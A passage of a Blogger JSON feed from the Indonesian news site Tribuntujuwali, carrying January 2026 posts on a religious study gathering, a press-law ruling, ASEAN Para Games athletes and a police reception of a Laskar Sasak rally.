ilmu dengan akhlak mulia.\u003C\/div\u003E\u003Cdiv\u003E\u0026nbsp;\u003C\/div\u003E\u003Cdiv\u003EPengajian yang berlangsung setiap Senin malam hingga Selasa, mulai setelah salat Ba'da Isya' di Aula Mabes Nahdhotussyubban (Jl. H. Namat Rt.01 Rw.02, Kec. Pondok Gede) selalu ramai dikunjungi oleh berbagai kalangan – dari anak muda hingga lansia, pria maupun wanita. Tak sedikit yang datang dari luar Bekasi hanya untuk menyaksikan langsung kehebatan penyampaian KH. Zaky Mubarok.\u003C\/div\u003E\u003Cdiv\u003E\u0026nbsp;\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n  \u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEih_BThnl2stH4t3KRgelbgoMBKmZ6NPZuofYFiedI5_R2AD2gB2pYjKtlPqmf4UwMiGzNo3gVuxa1Yuw7mHT_mzMjZkpBL-bhjR7ssoaW4lj_BJJWqBpslJIkkOLAmVcG346ND7fDiHGNFOib70FvRRIMG--4dBu3mVRT_YNo2TSy5nKesT-7sDaCFnE1S\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\n    \u003Cimg border=\"0\"   src=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEih_BThnl2stH4t3KRgelbgoMBKmZ6NPZuofYFiedI5_R2AD2gB2pYjKtlPqmf4UwMiGzNo3gVuxa1Yuw7mHT_mzMjZkpBL-bhjR7ssoaW4lj_BJJWqBpslJIkkOLAmVcG346ND7fDiHGNFOib70FvRRIMG--4dBu3mVRT_YNo2TSy5nKesT-7sDaCFnE1S\" width=\"400\"\u003E\n  \u003C\/a\u003E\n\u003C\/div\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr\u003E\u003C\/div\u003E\u003Cdiv\u003EJamaah tampak selalu merasa tenang dan bersemangat di pengajian tersebut, mendengar pesan KH. Zaky Mubarok tentang ketenangan hidup.\u003C\/div\u003E\u003Cdiv\u003E\"Bukan dunia yang harus kita kejar hingga lelah, tapi keberkahan Allah-lah yang harus kita jemput agar dunia yang mengejar kita.\"\u003C\/div\u003E\u003Cdiv\u003EPesan ini menjadi pijakan bagi banyak orang untuk merubah pola pikir dan hidup lebih fokus pada hal-hal yang bernilai abadi.\u003C\/div\u003E\u003Cdiv\u003E\u0026nbsp;\u003C\/div\u003E\u003Cdiv\u003E\u003Cb\u003EHIKMAH YANG MERAMBAT – DARATAN SAMPAI DUNIA MAYA\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv\u003E\u0026nbsp;\u003C\/div\u003E\u003Cdiv\u003ETak hanya hadir secara langsung, ribuan orang lain juga menyaksikan ceramah KH. Zaky Mubarok melalui kanal resmi MT Nahdhotussyubban di YouTube (Nahdhotussyubban Channel), Instagram (@mt_ns_official), dan Facebook (Nahdhotussyubban). Bahkan, cuplikan video ceramahnya yang dibuat dalam bentuk Reels atau TikTok seringkali menjadi tren dan banyak dibagikan karena pesannya sangat menyentuh hati.\u003C\/div\u003E\u003Cdiv\u003E\u0026nbsp;\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n  \u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEjEK7gu1QjzmxK4h0XVIyaHcisglRI7_O-GnnO-fOCFdW6dxKUcrKzfGVaEHfz_ifw4OPCVbzPADIKHifkZWCgS7KYi1670vHVnj_lToivZ5FjQ7gtjbGwWhqeyX5ROuxVfDC7w5OQd2AAmvFCjlnrg6ME1jgFO65WMMIwi9SjeGHh0YFtR-nkdS2r4-Z3u\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\n    \u003Cimg border=\"0\"   src=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEjEK7gu1QjzmxK4h0XVIyaHcisglRI7_O-GnnO-fOCFdW6dxKUcrKzfGVaEHfz_ifw4OPCVbzPADIKHifkZWCgS7KYi1670vHVnj_lToivZ5FjQ7gtjbGwWhqeyX5ROuxVfDC7w5OQd2AAmvFCjlnrg6ME1jgFO65WMMIwi9SjeGHh0YFtR-nkdS2r4-Z3u\" width=\"400\"\u003E\n  \u003C\/a\u003E\n\u003C\/div\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr\u003E\u003C\/div\u003E\u003Cdiv\u003EUntuk semakin menjangkau masyarakat luas, tim dokumentasi juga akan menyajikan testimoni jamaah yang merasakan dampak luar biasa dari pengajian ini. KH. Zaky Mubarok sendiri mengungkapkan harapannya:\u003C\/div\u003E\u003Cdiv\u003E\"Duduknya kita di majelis ilmu bukan hanya untuk mencatat teori, tapi untuk membasuh hati agar kembali jernih dengan ridho Illahi. Semoga setiap kedatangan saudara-saudari di sini menjadi awal dari perubahan yang baik bagi diri sendiri dan lingkungan sekitar.\"\u003C\/div\u003E\u003Cdiv\u003E\u0026nbsp;\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n  \u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEgGdwEa9KPCFmWNr1ROAcTGvZb8MdNWaRBS252GyvPx1EQVDwcLobNFpXa3_djqsxY4hVbKuu_WEEwy686hpRe2pWAUcBHk-xli5NPNXBxYDvPvQzkGE21-fAnGIN4cLrwm18qkFeB2rMKcd6ZkLThysNI_pK56eb5IfZEum4bcBB0BDJcl307aTEgQKMqI\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\n    \u003Cimg border=\"0\"   src=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEgGdwEa9KPCFmWNr1ROAcTGvZb8MdNWaRBS252GyvPx1EQVDwcLobNFpXa3_djqsxY4hVbKuu_WEEwy686hpRe2pWAUcBHk-xli5NPNXBxYDvPvQzkGE21-fAnGIN4cLrwm18qkFeB2rMKcd6ZkLThysNI_pK56eb5IfZEum4bcBB0BDJcl307aTEgQKMqI\" width=\"400\"\u003E\n  \u003C\/a\u003E\n\u003C\/div\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr\u003E\u003C\/div\u003E\u003Cdiv\u003EPengajian ini tidak hanya menjadi ajang menambah ilmu, melainkan juga menjadi sarana untuk membersihkan hati dan mendapatkan kekuatan dalam menghadapi segala tantangan hidup – sebuah pengalaman yang benar-benar membuat siapapun yang datang merasa terkesima dan takjub.\u003C\/div\u003E\u003Cdiv\u003E\u0026nbsp;\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr\u003E\u003C\/div\u003E\u003Cdiv\u003E( \u003Cb\u003EEric\u003C\/b\u003E \u003Cb\u003EVr\u0026nbsp;\u003C\/b\u003E)\u0026nbsp;\u003C\/div\u003E\u003Cdiv\u003E\u0026nbsp;\u003C\/div\u003E\u003Cdiv\u003E\u0026nbsp;\u003C\/div\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.tribuntujuwali.com\/feeds\/6800521511800603540\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"https:\/\/www.tribuntujuwali.com\/2026\/01\/kh-zaky-mubarok-di-pengajian-rutin-mt.html#comment-form","title":"0 Comments"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/7898155718851012966\/posts\/default\/6800521511800603540"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/7898155718851012966\/posts\/default\/6800521511800603540"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.tribuntujuwali.com\/2026\/01\/kh-zaky-mubarok-di-pengajian-rutin-mt.html","title":"KH. Zaky Mubarok Di Pengajian Rutin MT Nahdhotussyubban: Pelindung Hati Jernih Ridho illahi "}],"author":[{"name":{"$t":"Admin Tribuntujuwali.com"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/11009823593665024278"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhYfavUW6VVpykJ7nZUBI0dnOJMLMiLpYpxag2vmDiryuaXVviekDlev7Yb9m2LeyAW54vHvZBvYHhv-B8eM-gYZK5ZI-1uHynUpA2S0NVDNVBkVPZOLs1OCx_qCmzXrIb7yvYzCLJnn4sE4LojoQydDJ8e6MsEZGlS2fl6ihzuZqc5_70\/s1600\/Picsart_25-05-17_01-06-57-773.png"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEgO1xex-0kxGfhCynHg5uxOjMMlaV8MJK9cQ1vBOkDRjkBPt_j3-tt3MdIkI4KL-8WjS6vJASeDVJDkXwag3wTPP5jTuJRwU3xRS8EeL_8QAoDFay4y05gUOrn7lUHX69qhPQO2418JCKlrCP4SmTLdK4Xat9jWinE4-m-ObKh_wltIB6d1etzmefeth20c=s72-c","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-7898155718851012966.post-1505719688065056051"},"published":{"$t":"2026-01-20T04:10:39.398-08:00"},"updated":{"$t":"2026-01-20T04:12:18.798-08:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Berita"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Nasional"},{"scheme":"http://www.blogger.com/atom/ns#","term":"news."},{"scheme":"http://www.blogger.com/atom/ns#","term":"Pers"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Terkini"}],"title":{"type":"text","$t":"AYS Prayogie, Ketua Umum MIO Indonesia Nilai Putusan MK Pertegas Perlindungan Jurnalistik"},"content":{"type":"html","$t":"\u003Cdiv\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n  \u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEgzxbQ00Cv1YuNkzfVS5rYK8ZZn5gBck2DjMr-OSS0VgmaOwnALs9-mDP4l8rnqOuyAhBz0yuU1Aa2HGb4xFN4uKnwGA72phMbUcohgBW_1m9vJyP5T7Wzo_fJgJ9SHA5jiTqD_IPPaWJPheQI7hyh5NOlTL2fcq_imNO8-MEoLAppFuYP1ml9sgFg1-d1N\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\n    \u003Cimg border=\"0\"   src=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEgzxbQ00Cv1YuNkzfVS5rYK8ZZn5gBck2DjMr-OSS0VgmaOwnALs9-mDP4l8rnqOuyAhBz0yuU1Aa2HGb4xFN4uKnwGA72phMbUcohgBW_1m9vJyP5T7Wzo_fJgJ9SHA5jiTqD_IPPaWJPheQI7hyh5NOlTL2fcq_imNO8-MEoLAppFuYP1ml9sgFg1-d1N\" width=\"400\"\u003E\n  \u003C\/a\u003E\n\u003C\/div\u003E\u003Cb\u003EAYS Prayogie, Ketua Umum MIO Indonesia Nilai Putusan MK Pertegas Perlindungan Jurnalistik\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cb\u003EJAKARTA, Tribuntujuwali. Com\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv\u003EKetua Umum Media Independen Online (MIO) Indonesia AYS Prayogie menilai putusan Mahkamah Konstitusi (MK) yang menafsirkan ulang frasa “perlindungan hukum” dalam Pasal 8 Undang-Undang Nomor 40 Tahun 1999 tentang Pers perlu disikapi secara tenang dan proporsional oleh insan pers.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr\u003E\u003C\/div\u003E\u003Cdiv\u003EMenurut Prayogie, putusan MK justru menegaskan posisi perlindungan wartawan sebagai instrumen konstitusional, bukan melemahkan kemerdekaan pers. Wartawan profesional, kata dia, tidak perlu merasa terancam oleh putusan tersebut.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr\u003E\u003C\/div\u003E\u003Cdiv\u003E“Kami menegaskan bahwa wartawan profesional tidak perlu khawatir. Perlindungan hukum terhadap wartawan tetap dijamin dan justru ditegaskan oleh Mahkamah Konstitusi,” ujar Prayogie dalam keterangan tertulis, Selasa (20\/1\/2026).\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr\u003E\u003C\/div\u003E\u003Cdiv\u003EMahkamah Konstitusi sebelumnya memutus uji materiil Pasal 8 UU Pers dan menegaskan bahwa sengketa terkait karya jurnalistik tidak dapat serta-merta diproses melalui jalur pidana atau perdata. MK menilai, penyelesaian sengketa pers harus terlebih dahulu ditempuh melalui mekanisme yang diatur dalam UU Pers, termasuk hak jawab, koreksi, serta penilaian melalui Dewan Pers.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr\u003E\u003C\/div\u003E\u003Cdiv\u003EPrayogie menilai, tafsir tersebut penting untuk mencegah kriminalisasi terhadap kerja jurnalistik, sekaligus memastikan bahwa perlindungan hukum tidak dimaknai sebagai kekebalan hukum.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr\u003E\u003C\/div\u003E\u003Cdiv\u003E“MK tidak sedang membatasi kebebasan pers. MK meluruskan agar perlindungan hukum tidak disalahartikan sebagai imunitas tanpa batas,” kata dia.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr\u003E\u003C\/div\u003E\u003Cdiv\u003EIa menekankan, dalam negara demokrasi dan negara hukum, kemerdekaan pers harus berjalan beriringan dengan tanggung jawab, profesionalisme, serta kepatuhan pada Kode Etik Jurnalistik. Selama wartawan bekerja sesuai UU Pers dan menjalankan fungsi jurnalistik untuk kepentingan publik, perlindungan hukum tetap melekat.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr\u003E\u003C\/div\u003E\u003Cdiv\u003EPutusan MK, menurut MIO Indonesia, justru memberikan kepastian hukum bagi wartawan yang menjalankan tugas secara sah. MK, kata Prayogie, hanya menegaskan bahwa profesi wartawan tidak dapat dijadikan tameng untuk perbuatan yang berada di luar kerja jurnalistik.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr\u003E\u003C\/div\u003E\u003Cdiv\u003E“Pers yang kuat bukanlah pers yang kebal hukum, melainkan pers yang dilindungi karena integritas dan profesionalismenya,” ujarnya.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr\u003E\u003C\/div\u003E\u003Cdiv\u003EMIO Indonesia memandang penegasan MK tersebut sebagai momentum untuk memperkuat konsolidasi profesionalisme pers nasional. Prayogie menilai, demokrasi membutuhkan pers yang bebas sekaligus bertanggung jawab.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr\u003E\u003C\/div\u003E\u003Cdiv\u003E“Kebebasan pers akan bermakna jika dijalankan secara etis, profesional, dan bermartabat,” kata dia.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr\u003E\u003C\/div\u003E\u003Cdiv\u003ESumber : \u003Cb\u003EHumas PW MIO Indonesia Prov. DKI Jakarta\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr\u003E\u003C\/div\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.tribuntujuwali.com\/feeds\/1505719688065056051\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"https:\/\/www.tribuntujuwali.com\/2026\/01\/ays-prayogie-ketua-umum-mio-indonesia.html#comment-form","title":"0 Comments"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/7898155718851012966\/posts\/default\/1505719688065056051"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/7898155718851012966\/posts\/default\/1505719688065056051"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.tribuntujuwali.com\/2026\/01\/ays-prayogie-ketua-umum-mio-indonesia.html","title":"AYS Prayogie, Ketua Umum MIO Indonesia Nilai Putusan MK Pertegas Perlindungan Jurnalistik"}],"author":[{"name":{"$t":"Admin Tribuntujuwali.com"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/11009823593665024278"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhYfavUW6VVpykJ7nZUBI0dnOJMLMiLpYpxag2vmDiryuaXVviekDlev7Yb9m2LeyAW54vHvZBvYHhv-B8eM-gYZK5ZI-1uHynUpA2S0NVDNVBkVPZOLs1OCx_qCmzXrIb7yvYzCLJnn4sE4LojoQydDJ8e6MsEZGlS2fl6ihzuZqc5_70\/s1600\/Picsart_25-05-17_01-06-57-773.png"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEgzxbQ00Cv1YuNkzfVS5rYK8ZZn5gBck2DjMr-OSS0VgmaOwnALs9-mDP4l8rnqOuyAhBz0yuU1Aa2HGb4xFN4uKnwGA72phMbUcohgBW_1m9vJyP5T7Wzo_fJgJ9SHA5jiTqD_IPPaWJPheQI7hyh5NOlTL2fcq_imNO8-MEoLAppFuYP1ml9sgFg1-d1N=s72-c","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-7898155718851012966.post-4006236665833374054"},"published":{"$t":"2026-01-20T03:29:58.137-08:00"},"updated":{"$t":"2026-01-20T03:32:24.409-08:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Atlet ASEAN"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Berita"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Nasional"},{"scheme":"http://www.blogger.com/atom/ns#","term":"news."},{"scheme":"http://www.blogger.com/atom/ns#","term":"Terkini"}],"title":{"type":"text","$t":"Bunda Yin MAP : Atlet ASEAN Para Games Adalah Manifestasi Nyata Martabat dan Kedaulatan Bangsa"},"content":{"type":"html","$t":"\u003Cdiv\u003E\u003Cdiv\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n  \u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEhrPn_BkTRo2uGaFUj0zCXWFYBerLg58usSiwYeMVCHJfYlxg6iEslkfWbKbIPpyyhHSWcXhhV1Nu07LzOC7ZHLNz_QaKdEwGIscXYYCTLzKqID2oRA0Pfd2CM4FffyQob00kQ2ZG0q9iREmeczXlETqZjM0Qfd4TacRtdmGl3p78ZAcjBu6XJN90NeKXQa\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\n    \u003Cimg border=\"0\"   src=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEhrPn_BkTRo2uGaFUj0zCXWFYBerLg58usSiwYeMVCHJfYlxg6iEslkfWbKbIPpyyhHSWcXhhV1Nu07LzOC7ZHLNz_QaKdEwGIscXYYCTLzKqID2oRA0Pfd2CM4FffyQob00kQ2ZG0q9iREmeczXlETqZjM0Qfd4TacRtdmGl3p78ZAcjBu6XJN90NeKXQa\" width=\"400\"\u003E\n  \u003C\/a\u003E\n\u003C\/div\u003E\u003Cb\u003EBunda Yin MAP : Atlet ASEAN Para Games Adalah Manifestasi Nyata Martabat dan Kedaulatan Bangsa\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cb\u003E​MEDAN, Tribuntujuwali. Com\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv\u003EMenjelang keberangkatan kontingen Indonesia ke ASEAN Para Games 2025 di Thailand, Bendahara DPD Partai Gerindra Sumatera Utara, Bunda Yin MAP, melontarkan pernyataan keras yang membakar semangat: bahwa para atlet disabilitas bukan sekadar peserta kompetisi, melainkan garda terdepan penjaga martabat dan simbol kedaulatan mental bangsa di mata dunia. Bagi Bunda Yin, setiap keringat yang jatuh di arena adalah bukti bahwa keterbatasan fisik tidak akan pernah mampu membelenggu kejayaan Merah Putih.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr\u003E\u003C\/div\u003E\u003Cdiv\u003E​Dalam pernyataan resminya di Medan, Selasa (20\/1\/2026), tokoh perempuan berpengaruh di Sumatera Utara ini menegaskan bahwa keberpihakan terhadap atlet para games adalah mandat moral yang tidak bisa ditawar.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr\u003E\u003C\/div\u003E\u003Cdiv\u003E*​Heroisme Tanpa Batas*\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr\u003E\u003C\/div\u003E\u003Cdiv\u003E​Bunda Yin MAP menggarisbawahi bahwa narasi yang dibawa para atlet ke Thailand bukan lagi soal rasa iba, melainkan soal kompetensi dan heroisme. Ia menilai perjuangan mereka merupakan tamparan bagi siapa saja yang mudah menyerah pada keadaan.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr\u003E\u003C\/div\u003E\u003Cdiv\u003E​\"Mereka berangkat ke Thailand bukan untuk dikasihani, tapi untuk disegani. Di setiap gerak mereka, ada denyut harapan dan keberanian yang luar biasa. Inilah wajah asli Indonesia—bangsa yang tangguh, yang tidak mengenal kata menyerah di tengah keterbatasan,\" tegas Bunda Yin dengan nada lugas.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr\u003E\u003C\/div\u003E\u003Cdiv\u003E*​Seruan Solidaritas Nasional*\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr\u003E\u003C\/div\u003E\u003Cdiv\u003E​Lebih dari sekadar ucapan selamat, Bunda Yin menyerukan gerakan solidaritas nasional untuk mengawal perjuangan kontingen Indonesia. Beliau menegaskan bahwa dukungan masyarakat harus mengalir deras sebagai bensin bagi semangat para atlet di medan laga.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr\u003E\u003C\/div\u003E\u003Cdiv\u003E​\"Kita tidak boleh membiarkan mereka berjuang sendirian. Prestasi mereka adalah kebanggaan kolektif kita. Saya mengajak seluruh masyarakat Sumatera Utara dan Indonesia: mari kita kirimkan energi positif dan doa terbaik. Pastikan mereka tahu bahwa seluruh bangsa berdiri tegak di belakang mereka,\" tambahnya.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr\u003E\u003C\/div\u003E\u003Cdiv\u003E​Pernyataan ini mempertegas posisi Bunda Yin MAP dan Partai Gerindra dalam mendorong kesetaraan hak serta dukungan konkret terhadap prestasi atlet di semua level, tanpa terkecuali.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr\u003E\u003C\/div\u003E\u003Cdiv\u003E(\u003Cb\u003ERedaksi\u003C\/b\u003E)\u003C\/div\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr\u003E\u003C\/div\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.tribuntujuwali.com\/feeds\/4006236665833374054\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"https:\/\/www.tribuntujuwali.com\/2026\/01\/bunda-yin-map-atlet-asean-para-games.html#comment-form","title":"0 Comments"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/7898155718851012966\/posts\/default\/4006236665833374054"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/7898155718851012966\/posts\/default\/4006236665833374054"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.tribuntujuwali.com\/2026\/01\/bunda-yin-map-atlet-asean-para-games.html","title":"Bunda Yin MAP : Atlet ASEAN Para Games Adalah Manifestasi Nyata Martabat dan Kedaulatan Bangsa"}],"author":[{"name":{"$t":"Admin Tribuntujuwali.com"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/11009823593665024278"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhYfavUW6VVpykJ7nZUBI0dnOJMLMiLpYpxag2vmDiryuaXVviekDlev7Yb9m2LeyAW54vHvZBvYHhv-B8eM-gYZK5ZI-1uHynUpA2S0NVDNVBkVPZOLs1OCx_qCmzXrIb7yvYzCLJnn4sE4LojoQydDJ8e6MsEZGlS2fl6ihzuZqc5_70\/s1600\/Picsart_25-05-17_01-06-57-773.png"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEhrPn_BkTRo2uGaFUj0zCXWFYBerLg58usSiwYeMVCHJfYlxg6iEslkfWbKbIPpyyhHSWcXhhV1Nu07LzOC7ZHLNz_QaKdEwGIscXYYCTLzKqID2oRA0Pfd2CM4FffyQob00kQ2ZG0q9iREmeczXlETqZjM0Qfd4TacRtdmGl3p78ZAcjBu6XJN90NeKXQa=s72-c","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-7898155718851012966.post-829257429181037722"},"published":{"$t":"2026-01-20T03:21:58.371-08:00"},"updated":{"$t":"2026-01-20T03:24:57.293-08:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Berita"},{"scheme":"http://www.blogger.com/atom/ns#","term":"news."},{"scheme":"http://www.blogger.com/atom/ns#","term":"Polri"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Terkini"}],"title":{"type":"text","$t":"Kapolda NTB Terima Aksi Konstitusional Laskar Sasak, Sinergi Diperkuat"},"content":{"type":"html","$t":"\u003Cdiv\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n  \u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEghLLxEKDpJ_SLJyOqsvnCKHrJ8jwfLeNaPpR-6Za5BGj6C4mXaHlG_i1l3XjLf6Wq_QtJvTlbfeybG0VfWFy-gZe2OsUAarBVkWKvvmA-UULdrZfx_iYvZoiZEjw_2H-HrpYLMcPW3-J4C5owM83T07RId0NyYXtkP9bWsE16K0zL9t51YR178cLHN4zB8\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\n    \u003Cimg border=\"0\"   src=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEghLLxEKDpJ_SLJyOqsvnCKHrJ8jwfLeNaPpR-6Za5BGj6C4mXaHlG_i1l3XjLf6Wq_QtJvTlbfeybG0VfWFy-gZe2OsUAarBVkWKvvmA-UULdrZfx_iYvZoiZEjw_2H-HrpYLMcPW3-J4C5owM83T07RId0NyYXtkP9bWsE16K0zL9t51YR178cLHN4zB8\" width=\"400\"\u003E\n  \u003C\/a\u003E\n\u003C\/div\u003E\u003Cdiv\u003E\u003Cb\u003EKapolda NTB Terima Aksi Konstitusional Laskar Sasak, Sinergi Diperkuat\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr\u003E\u003C\/div\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cb\u003EMataram, Tribuntujuwali. Com\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv\u003EDewan Pimpinan Pusat Laskar Sasak menggelar aksi konstitusional, Senin (19\/1\/2027), sebagai bentuk dukungan terhadap kepemimpinan Gubernur NTB Dr. H. Lalu Muhamad Iqbal, S.IP., M.Si.. Aksi berlangsung di Polda NTB sekitar pukul 13.40 Wita dan berjalan tertib.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr\u003E\u003C\/div\u003E\u003Cdiv\u003EMassa aksi berkumpul lebih dulu di Lapangan Malomba, Kecamatan Ampenan, Kota Mataram, dengan estimasi sekitar 800 orang. Aksi dipimpin korlap L.M. Ali Sadikin, M.Pd. dan L. Wahyudi Zakaria. Sejumlah atribut turut dibawa, mulai sound system, alat musik tradisional Gendang Beleq, hingga bendera Laskar Sasak.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr\u003E\u003C\/div\u003E\u003Cdiv\u003ESekitar pukul 13.50 Wita, perwakilan massa diterima langsung Kapolda NTB. Dalam pertemuan itu, jajaran pengurus Laskar Sasak memperkenalkan diri, sekaligus menyampaikan maksud kedatangan.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr\u003E\u003C\/div\u003E\u003Cdiv\u003E“Kami dari Laskar Sasak mohon izin untuk menghadap Bapak Kapolda NTB beserta jajaran. Kehadiran kami dilandasi niat tulus dengan semangat persaudaraan, cinta, dan kasih sayang. Laskar Sasak berkomitmen menjadi mitra strategis Polri, dalam menjaga keamanan dan ketertiban masyarakat melalui nilai adat dan tradisi,” ujar perwakilan Laskar Sasak.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr\u003E\u003C\/div\u003E\u003Cdiv\u003EPerwakilan massa juga menyampaikan ucapan selamat datang, kepada Kapolda NTB di Bumi Gora serta dukungan terhadap kinerja Polda NTB.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr\u003E\u003C\/div\u003E\u003Cdiv\u003E“Kami menyatakan dukungan penuh terhadap pelaksanaan tugas penegakan hukum, serta pengawasan peraturan perundang-undangan di NTB,” ujarnya.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr\u003E\u003C\/div\u003E\u003Cdiv\u003EKapolda NTB menyambut positif aspirasi tersebut. “Kami menyambut dengan penuh rasa gembira dan apresiasi atas dukungan rekan-rekan Laskar Sasak, terhadap terpeliharanya keamanan dan ketertiban masyarakat di wilayah hukum Polda NTB,” kata Kapolda 